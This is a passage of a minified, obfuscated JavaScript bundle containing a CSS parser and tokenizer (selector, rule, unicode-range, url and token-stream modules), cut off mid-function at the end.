this[t(439)](o.Qx),this[t(3457)]===o.zt?(n=this[t(1196)](),i=n[t(3718)](),this[t(526)](0)==o.no?s=this[t(4104)]():hasOwnProperty[t(3609)](this[t(2871)],i)?(this[t(771)](),s=this[t(2871)][i][t(3609)](this),this[t(771)]()):(s=this[t(4104)](),s[t(3009)](this[t(1309)](null,!1))),this[t(439)](o.no)):n=this[t(2290)](o.Vy),{type:t(1253),loc:this[t(1744)](e,this[t(2253)]),name:n,children:s}}function l(t){const e=r;this[e(3929)](o.Qx,":"),null===t[e(4062)]?this[e(3929)](o.Vy,t[e(3048)]):(this[e(3929)](o.zt,t[e(3048)]+"("),this[e(4062)](t),this[e(3929)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1697),s=r(405),a={name:String,children:[[r(1309)],null]};function c(){const t=r,e=this[t(2253)];let n,i,s=null;return this[t(439)](o.Qx),this[t(439)](o.Qx),this[t(3457)]===o.zt?(n=this[t(1196)](),i=n[t(3718)](),this[t(526)](0)==o.no?s=this[t(4104)]():hasOwnProperty[t(3609)](this[t(2871)],i)?(this[t(771)](),s=this[t(2871)][i][t(3609)](this),this[t(771)]()):(s=this[t(4104)](),s[t(3009)](this[t(1309)](null,!1))),this[t(439)](o.no)):n=this[t(2290)](o.Vy),{type:t(1697),loc:this[t(1744)](e,this[t(2253)]),name:n,children:s}}function l(t){const e=r;this[e(3929)](o.Qx,":"),this[e(3929)](o.Qx,":"),null===t[e(4062)]?this[e(3929)](o.Vy,t[e(3048)]):(this[e(3929)](o.zt,t[e(3048)]+"("),this[e(4062)](t),this[e(3929)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2N;switch(this[t(771)](),this[t(3457)]){case o.wN:return this[t(1648)]();case o.zt:return this[t(1029)](this[t(1889)],this[t(1174)][t(1166)]);default:this[t(2845)](t(4040))}}const a=r(869),c={left:[r(1648),r(1029)],right:[r(1648),r(1029),null]};function l(){const t=r,e=this[t(2253)],n=s[t(3609)](this);let o=null;return this[t(771)](),this[t(1018)](i)&&(this[t(1709)](i),o=s[t(3609)](this)),{type:t(869),loc:this[t(1744)](e,this[t(2253)]),left:n,right:o}}function u(t){const e=r;this[e(471)](t[e(3991)]),this[e(3929)](o._i,"/"),t[e(2315)]?this[e(471)](t[e(2315)]):this[e(471)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2N;return this[t(1379)]>0&&this[t(2433)](-1)===o.M$?this[t(1379)]>1?this[t(2946)](this[t(1379)]-1):this[t(525)]:this[t(2253)]}const s=r(1309),a={value:String};function c(t,e){const n=r,o=this[n(2946)](this[n(1379)]);let s;return this[n(1036)](this[n(1379)],t||this[n(421)]),s=e&&this[n(2253)]>o?i[n(3609)](this):this[n(2253)],{type:n(1309),loc:this[n(1744)](o,s),value:this[n(3284)](o,s)}}function l(t){const e=r;this[e(1965)](t[e(2185)])}},8659:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2N;return this[t(1309)](this[t(3979)],!0)}function s(){const t=a2N,e=this[t(1990)]();return t(1309)!==e[t(3798)]&&!1===this[t(1390)]&&this[t(3457)]!==o.X6&&this[t(2845)](),e}const a=r(2808),c=r(2180),l={prelude:[r(1990),r(1309)],block:[r(849)]};function u(){const t=r,e=this[t(1379)],n=this[t(2253)];let o,a;return o=this[t(716)]?this[t(3679)](s,i):i[t(3609)](this,e),a=this[t(849)](!0),{type:t(2808),loc:this[t(1744)](n,this[t(2253)]),prelude:o,block:a}}function d(t){const e=r;this[e(471)](t[e(614)]),this[e(471)](t[e(1649)])}},9689:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2284),s={root:[r(1990),r(1309),null],limit:[r(1990),r(1309),null]};function a(){const t=r;let e=null,n=null;this[t(771)]();const i=this[t(2253)];return this[t(3457)]===o.AJ&&(this[t(368)](),this[t(771)](),e=this[t(3679)](this[t(1990)],(()=>this[t(1309)](!1,!0))),this[t(771)](),this[t(439)](o.no)),this[t(526)](0)===o.Vy&&(this[t(771)](),this[t(3695)]("to"),this[t(771)](),this[t(439)](o.AJ),this[t(771)](),n=this[t(3679)](this[t(1990)],(()=>this[t(1309)](!1,!0))),this[t(771)](),this[t(439)](o.no)),{type:t(2284),loc:this[t(1744)](i,this[t(2253)]),root:e,limit:n}}function c(t){const e=r;t[e(2680)]&&(this[e(3929)](o.AJ,"("),this[e(471)](t[e(2680)]),this[e(3929)](o.no,")")),t[e(1251)]&&(this[e(3929)](o.Vy,"to"),this[e(3929)](o.AJ,"("),this[e(471)](t[e(1251)]),this[e(3929)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(449),i={children:[[r(2544),r(2438),r(3458),r(1763),r(1253),r(1697),r(600)]]};function s(){const t=r,e=this[t(1889)](this[t(1174)][t(449)]);return null===this[t(3032)](e)&&this[t(2845)](t(1097)),{type:t(449),loc:this[t(2501)](e),children:e}}function a(t){this[r(4062)](t)}},5028:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1990),s=r(2903),a={children:[[r(449),r(1309)]]};function c(){const t=r,e=this[t(4104)]();for(;!this[t(1390)]&&(e[t(3009)](this[t(449)]()),this[t(3457)]===o.A9);)this[t(368)]();return{type:t(1990),loc:this[t(2501)](e),children:e}}function l(t){const e=r;this[e(4062)](t,(()=>this[e(3929)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(2419),a={value:String};function c(){const t=r;return{type:t(2419),loc:this[t(1744)](this[t(2253)],this[t(1991)]),value:(0,i.D)(this[t(2290)](o.Qf))}}function l(t){const e=r;this[e(3929)](o.Qf,(0,i.l)(t[e(2185)]))}},5853:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2N(1309)](null,!1)}const a=r(3019),c=r(820),l={children:[[r(3526),r(2245),r(1102),r(2909),r(2808),r(1309)]]};function u(){const t=r,e=this[t(2253)],n=this[t(4104)]();let a;for(;!this[t(1390)];){switch(this[t(3457)]){case o.M$:this[t(368)]();continue;case o.Mw:if(this[t(1580)](this[t(2253)]+2)!==i){this[t(368)]();continue}a=this[t(3526)]();break;case o.lh:a=this[t(2245)]();break;case o.zG:a=this[t(1102)]();break;case o.zu:a=this[t(3679)](this[t(2909)],s);break;default:a=this[t(3679)](this[t(2808)],s)}n[t(3009)](a)}return{type:t(3019),loc:this[t(1744)](e,this[t(2253)]),children:n}}function d(t){this[r(4062)](t)}},2105:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1822),s={declaration:r(2424)};function a(){const t=r,e=this[t(2253)];this[t(439)](o.AJ),this[t(771)]();const n=this[t(2424)]();return this[t(1390)]||this[t(439)](o.no),{type:t(1822),loc:this[t(1744)](e,this[t(2253)]),declaration:n}}function c(t){const e=r;this[e(3929)](o.AJ,"("),this[e(471)](t[e(1723)]),this[e(3929)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2N;this[t(3457)]!==o.Vy&&!1===this[t(1018)](i)&&this[t(2845)](t(2175)),this[t(368)]()}const c=r(2544),l={name:String};function u(){const t=r,e=this[t(2253)];return this[t(1018)](s)?(this[t(368)](),a[t(3609)](this)):(a[t(3609)](this),this[t(1018)](s)&&(this[t(368)](),a[t(3609)](this))),{type:t(2544),loc:this[t(1744)](e,this[t(2253)]),name:this[t(398)](e)}}function d(t){const e=r;this[e(1965)](t[e(3048)])}},3965:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2N;let r=0;for(let i=this[n(2253)]+t;i<this[n(1991)];i++){const a=this[n(1580)](i);if(a===s&&e&&0!==r)return c[n(3609)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(2845)](e&&0!==r?n(2055)+(r<6?n(2442):"")+n(1993):n(r<6?2614:2412),i),++r>6&&this[n(2845)](n(3890),i)}return this[n(368)](),r}function l(t){const e=a2N;let n=0;for(;this[e(1018)](a);)++n>t&&this[e(2845)](e(3403)),this[e(368)]()}function u(t){const e=a2N;this[e(1580)](this[e(2253)])!==t&&this[e(2845)](e(t===i?2526:2055)+e(1993))}function d(){const t=a2N;let e=0;switch(this[t(3457)]){case o.wN:if(e=c[t(3609)](this,1,!0),this[t(1018)](a)){l[t(3609)](this,6-e);break}if(this[t(3457)]===o.fg||this[t(3457)]===o.wN){u[t(3609)](this,s),c[t(3609)](this,1,!1);break}break;case o.fg:e=c[t(3609)](this,1,!0),e>0&&l[t(3609)](this,6-e);break;default:if(this[t(1709)](i),this[t(3457)]===o.Vy){e=c[t(3609)](this,0,!0),e>0&&l[t(3609)](this,6-e);break}if(this[t(1018)](a)){this[t(368)](),l[t(3609)](this,5);break}this[t(2845)](t(3484))}}const h=r(1866),f={value:String};function m(){const t=r,e=this[t(2253)];return this[t(3695)]("u"),d[t(3609)](this),{type:t(1866),loc:this[t(1744)](e,this[t(2253)]),value:this[t(398)](e)}}function p(t){const e=r;this[e(1965)](t[e(2185)])}},7544:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(1875),c={value:String};function l(){const t=r,e=this[t(2253)];let n;switch(this[t(3457)]){case s.s0:n=o.D(this[t(2290)](s.s0));break;case s.zt:this[t(1843)](this[t(2253)],this[t(1991)],t(372))||this[t(2845)](t(3357)),this[t(439)](s.zt),this[t(771)](),n=i.D(this[t(2290)](s.Qf)),this[t(771)](),this[t(1390)]||this[t(439)](s.no);break;default:this[t(2845)](t(1275))}return{type:t(1875),loc:this[t(1744)](e,this[t(2253)]),value:n}}function u(t){const e=r;this[e(3929)](s.s0,o.l(t[e(2185)]))}},8856:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1166),i={children:[[]]};function s(){const t=r,e=this[t(2253)],n=this[t(1889)](this[t(1174)][t(1166)]);return{type:t(1166),loc:this[t(1744)](e,this[t(2253)]),children:n}}function a(t){this[r(4062)](t)}},800:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(1761)]({type:r(3552),loc:null,value:" "}),s=r(3552),a={value:String};function c(){return this[r(439)](o.M$),i}function l(t){const e=r;this[e(3929)](o.M$,t[e(2185)])}},1751:(t,e,n)=>{"use strict";const r=a2N;n.r(e),n.d(e,{AnPlusB:()=>o[r(3036)],Atrule:()=>i[r(3036)],AtrulePrelude:()=>s[r(3036)],AttributeSelector:()=>a[r(3036)],Block:()=>c[r(3036)],Brackets:()=>l[r(3036)],CDC:()=>u[r(3036)],CDO:()=>d[r(3036)],ClassSelector:()=>h[r(3036)],Combinator:()=>f[r(3036)],Comment:()=>m[r(3036)],Condition:()=>p[r(3036)],Declaration:()=>g[r(3036)],DeclarationList:()=>w[r(3036)],Dimension:()=>b[r(3036)],Feature:()=>y[r(3036)],FeatureFunction:()=>v[r(3036)],FeatureRange:()=>x[r(3036)],Function:()=>A[r(3036)],GeneralEnclosed:()=>k[r(3036)],Hash:()=>_[r(3036)],IdSelector:()=>E[r(3036)],Identifier:()=>N[r(3036)],Layer:()=>M[r(3036)],LayerList:()=>z[r(3036)],MediaQuery:()=>S[r(3036)],MediaQueryList:()=>U[r(3036)],NestingSelector:()=>T[r(3036)],Nth:()=>C[r(3036)],Number:()=>W[r(3036)],Operator:()=>L[r(3036)],Parentheses:()=>j[r(3036)],Percentage:()=>H[r(3036)],PseudoClassSelector:()=>I[r(3036)],PseudoElementSelector:()=>O[r(3036)],Ratio:()=>R[r(3036)],Raw:()=>V[r(3036)],Rule:()=>F[r(3036)],Scope:()=>q[r(3036)],Selector:()=>P[r(3036)],SelectorList:()=>B[r(3036)],String:()=>D[r(3036)],StyleSheet:()=>X[r(3036)],SupportsDeclaration:()=>Q[r(3036)],TypeSelector:()=>J[r(3036)],UnicodeRange:()=>Z[r(3036)],Url:()=>G[r(3036)],Value:()=>Y[r(3036)],WhiteSpace:()=>$[r(3036)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),N=n(8586),E=n(7905),M=n(5204),z=n(4476),S=n(8817),U=n(4037),T=n(1898),C=n(2015),W=n(1740),L=n(5509),j=n(7345),H=n(9509),I=n(1702),O=n(2150),R=n(3922),V=n(3091),F=n(8659),q=n(9689),P=n(2412),B=n(5028),D=n(7096),X=n(5853),Q=n(2105),J=n(9436),Z=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>N,Identifier:()=>_,Layer:()=>E,LayerList:()=>M,MediaQuery:()=>z,MediaQueryList:()=>S,NestingSelector:()=>U,Nth:()=>T,Number:()=>C,Operator:()=>W,Parentheses:()=>L,Percentage:()=>j,PseudoClassSelector:()=>H,PseudoElementSelector:()=>I,Ratio:()=>O,Raw:()=>R,Rule:()=>V,Scope:()=>F,Selector:()=>q,SelectorList:()=>P,String:()=>B,StyleSheet:()=>D,SupportsDeclaration:()=>X,TypeSelector:()=>Q,UnicodeRange:()=>J,Url:()=>Z,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),N=n(7905),E=n(5204),M=n(4476),z=n(8817),S=n(4037),U=n(1898),T=n(2015),C=n(1740),W=n(5509),L=n(7345),j=n(9509),H=n(1702),I=n(2150),O=n(3922),R=n(3091),V=n(8659),F=n(9689),q=n(2412),P=n(5028),B=n(7096),D=n(5853),X=n(2105),Q=n(9436),J=n(3965),Z=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2N;return this[t(3694)](this[t(1990)]())}},i={parse(){const t=a2N;return this[t(3694)](this[t(449)]())}},s={parse(){const t=a2N;return this[t(3694)](this[t(1055)]())}},a={parse:r.T},c={parse(){const t=a2N;return this[t(3694)](this[t(2274)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2N,e=this[t(4104)]();this[t(771)]();t:for(;!this[t(1390)];){switch(this[t(3457)]){case r.Vy:e[t(3009)](this[t(1055)]());break;case r.Qf:e[t(3009)](this[t(2419)]());break;case r.A9:e[t(3009)](this[t(3908)]());break;case r.no:break t;default:this[t(2845)](t(902))}this[t(771)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2N;switch(this[e(3457)]){case r.Vw:return this[e(1663)]();case r.A9:return this[e(3908)]();case r.AJ:return this[e(1280)](this[e(1889)],t[e(2207)]);case r.hk:return this[e(3900)](this[e(1889)],t[e(2207)]);case r.Qf:return this[e(2419)]();case r.fg:return this[e(1329)]();case r.Ne:return this[e(3213)]();case r.wN:return this[e(1648)]();case r.zt:return this[e(1843)](this[e(2253)],this[e(1991)],e(372))?this[e(1875)]():this[e(1029)](this[e(1889)],t[e(2207)]);case r.s0:return this[e(1875)]();case r.Vy:return this[e(2458)](this[e(2253)],l)&&this[e(2458)](this[e(2253)]+1,s)?this[e(1866)]():this[e(1055)]();case r._i:{const t=this[e(1580)](this[e(2253)]);if(t===c||t===i||t===s||t===a)return this[e(3908)]();t===o&&this[e(2845)](e(2823),this[e(2253)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2N;null!==e[n(2786)]&&n(600)!==e[n(2786)][n(3798)]&&null!==t&&n(600)!==t[n(3798)]&&e[n(3009)]({type:n(600),loc:null,name:" "})},getNode:function(){const t=a2N;switch(this[t(3457)]){case r.hk:return this[t(1763)]();case r.Vw:return this[t(2438)]();case r.Qx:return this[t(2433)](1)===r.Qx?this[t(1697)]():this[t(1253)]();case r.Vy:return this[t(2544)]();case r.wN:case r.Ne:return this[t(3213)]();case r.fg:46===this[t(1580)](this[t(2253)])&&this[t(2845)](t(1765),this[t(2253)]+1);break;case r._i:switch(this[t(1580)](this[t(2253)])){case 43:case 62:case 126:case 47:return this[t(600)]();case 46:return this[t(3458)]();case 42:case 124:return this[t(2544)]();case 35:return this[t(2438)]();case 38:return this[t(1400)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2N;return null!==t&&e(3908)===t[e(3798)]&&("-"===t[e(2185)][t[e(2185)][e(2643)]-1]||"+"===t[e(2185)][t[e(2185)][e(2643)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2N;s(t)&&(t[n(2185)]=" "+t[n(2185)]),s(e[n(2786)])&&(e[n(2786)][n(2185)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2N;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2N,n=t[e(660)],r=n[e(2643)],s=n[e(2643)]>0?(0,i.vr)(n[e(1580)](0)):0,a=(0,o.N)(t[e(1743)],r),c=(0,o.N)(t[e(1555)],r);let l=t[e(2259)],u=t[e(433)];for(let t=s;t<r;t++){const o=n[e(1580)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(1580)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(1743)]=a,t[e(1555)]=c,t[e(3145)]=!0}class a{constructor(t,e,n,r){const o=a2N;this[o(1351)](t,e,n,r),this[o(1743)]=null,this[o(1555)]=null}[r(1351)](t="",e=0,n=1,o=1){const i=r;this[i(660)]=t,this[i(2136)]=e,this[i(2259)]=n,this[i(433)]=o,this[i(3145)]=!1}[r(1744)](t,e){const n=r;return this[n(3145)]||s(this),{source:e,offset:this[n(2136)]+t,line:this[n(1743)][t],column:this[n(1555)][t]}}[r(436)](t,e,n){const o=r;return this[o(3145)]||s(this),{source:n,start:{offset:this[o(2136)]+t,line:this[o(1743)][t],column:this[o(1555)][t]},end:{offset:this[o(2136)]+e,line:this[o(1743)][e],column:this[o(1555)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2N;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2N(1351)](t,e)}[r(3116)](){const t=r;this[t(1390)]=!1,this[t(1379)]=-1,this[t(3457)]=0,this[t(2253)]=this[t(525)],this[t(1991)]=this[t(525)]}[r(1351)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(2643)],s=(0,o.N)(this[n(1968)],t[n(2643)]+1),c=(0,o.N)(this[n(1245)],t[n(2643)]+1);let h=0,f=-1,m=0,p=t[n(2643)];this[n(1968)]=null,this[n(1245)]=null,c[n(1042)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(660)]=t,this[n(525)]=-1===f?0:f,this[n(2134)]=h,this[n(1968)]=s,this[n(1245)]=c,this[n(3116)](),this[n(368)]()}[r(2433)](t){const e=r;return(t+=this[e(1379)])<this[e(2134)]?this[e(1968)][t]>>l:a.LT}[r(3182)](t){const e=r;for(let n=this[e(1379)];n<this[e(2134)];n++){const r=this[e(1968)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(1002)](t){const e=r;return(t+=this[e(1379)])<this[e(2134)]?this[e(1968)][t-1]&c:this[e(660)][e(2643)]}[r(1322)](t){const e=r;for(let n=this[e(1379)];n<this[e(2134)];n++){const r=this[e(1968)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(1379)]}return a.LT}[r(2513)](t,e){const n=r;return(t+=this[n(1379)])<this[n(2134)]&&(0,i.s0)(this[n(660)],this[n(1968)][t-1]&c,this[n(1968)][t]&c,e)}[r(2946)](t){const e=r;return t===this[e(1379)]?this[e(2253)]:t>0?t<this[e(2134)]?this[e(1968)][t-1]&c:this[e(1968)][this[e(2134)]]&c:this[e(525)]}[r(398)](t){const e=r;return this[e(660)][e(3284)](t,this[e(2253)])}[r(2967)](t){const e=r;return this[e(1245)][this[e(1379)]]<t}[r(1018)](t,e){const n=r;return e?this[n(2433)](e)===a._i&&this[n(660)][n(1580)](this[n(1002)](e))===t:this[n(3457)]===a._i&&this[n(660)][n(1580)](this[n(2253)])===t}[r(1347)](t){const e=r;let n=this[e(1379)]+t;n<this[e(2134)]?(this[e(1379)]=n,this[e(2253)]=this[e(1968)][n-1]&c,n=this[e(1968)][n],this[e(3457)]=n>>l,this[e(1991)]=n&c):(this[e(1379)]=this[e(2134)],this[e(368)]())}[r(368)](){const t=r;let e=this[t(1379)]+1;e<this[t(2134)]?(this[t(1379)]=e,this[t(2253)]=this[t(1991)],e=this[t(1968)][e],this[t(3457)]=e>>l,this[t(1991)]=e&c):(this[t(1390)]=!0,this[t(1379)]=this[t(2134)],this[t(3457)]=a.LT,this[t(2253)]=this[t(1991)]=this[t(660)][t(2643)])}[r(771)](){const t=r;for(;this[t(3457)]===a.M$||this[t(3457)]===a.Mw;)this[t(368)]()}[r(1036)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(2134)]&&(i=this[n(1245)][o],!(i<t));o++)switch(s=o>0?this[n(1968)][o-1]&c:this[n(525)],e(this[n(660)][n(1580)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(1968)][o]>>l)&&(o=i)}this[n(1347)](o-this[n(1379)])}[r(3605)](t){const e=r;for(let n=0,r=this[e(525)];n<this[e(2134)];n++){const o=r,i=this[e(1968)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(702)](){const t=r,e=new Array(this[t(2134)]);return this[t(3605)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(660)][a(3284)](r,o),balance:this[a(1245)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2N;return null===t||t[n(2643)]<e?new Uint32Array(Math[n(1733)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2N;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(2643)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2N;function s(e){return e<u?t[a2N(1580)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2N,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(4124))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(2643)];f++){const e=t[n(1580)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(2643)]?void(f<t[n(2643)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2N;for(e||(e=s(f++)),d=r.Qf;f<t[n(2643)];f++){const a=t[n(1580)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(2643)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(2643)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(1580)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 